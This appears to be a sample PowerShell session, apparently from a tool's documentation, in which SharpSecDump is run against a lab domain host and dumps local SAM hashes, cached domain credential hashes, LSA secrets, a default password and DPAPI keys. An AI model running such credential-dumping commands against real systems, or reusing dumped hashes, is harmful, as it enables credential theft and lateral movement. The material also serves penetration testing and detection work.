 PS C:\Users\bravo\Desktop> hostname
Starforge
PS C:\Users\bravo\Desktop> whoami
chaos\bravo
PS C:\Users\bravo\Desktop> .\SharpSecDump.exe -target="HEADHUNTER.CHAOS.local"
[*] RemoteRegistry service started on HEADHUNTER.CHAOS.local
[*] Parsing SAM hive on HEADHUNTER.CHAOS.local
[*] Parsing SECURITY hive on HEADHUNTER.CHAOS.local
[*] Sucessfully cleaned up on HEADHUNTER.CHAOS.local
---------------Results from HEADHUNTER.CHAOS.local---------------
[*] SAM hashes
localadmin:500:aad3b435b51404eeaad3b435b51404ee:41e07415fbe53e36d5d921d05fbf40f8
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7ddade167a491d4f28eb25728469310e
[*] Cached domain logon information(domain/username:hash)
CHAOS.LOCAL/bravo:$DCC2$10240#bravo#3e9e2fad79448ac6cffa7fc5ca97e57d
CHAOS.LOCAL/alpha:$DCC2$10240#alpha#3c9dfee27b1aa70d380606dbb7801c42
[*] LSA Secrets
[*] $MACHINE.ACC
$E]2AWfvFQVCy!N/mzI1FmKN[n.$a-eG,q.BR^->BYy960pK0i)rULE<Kk,Zo"sPxzR%A,Y&N2'Z@+pSsm\kdG=WLQF>g6L<D$ 2RVpy7%`HO?V@3(gB7:o+
[*] DefaultPassword
[!] Secret type not supported yet - outputing raw secret as unicode:
testing
[*] DPAPI_SYSTEM
dpapi_machinekey:b3bca1293a5b27aafeacda1b83c193f805c5d052
dpapi_userkey:c3f808815b1b0ee90004d11f9aaed166ce77b360
[*] NL$KM
NL$KM:7c53b03fb7b727840f8813077cd88e0d01c2c7de347a7680d54128165ae763084b36310370b71f48ea1418e167bb881ab03230a4b4c621e7e25965be45375c22
---------------Script execution completed---------------
PS C:\Users\bravo\Desktop>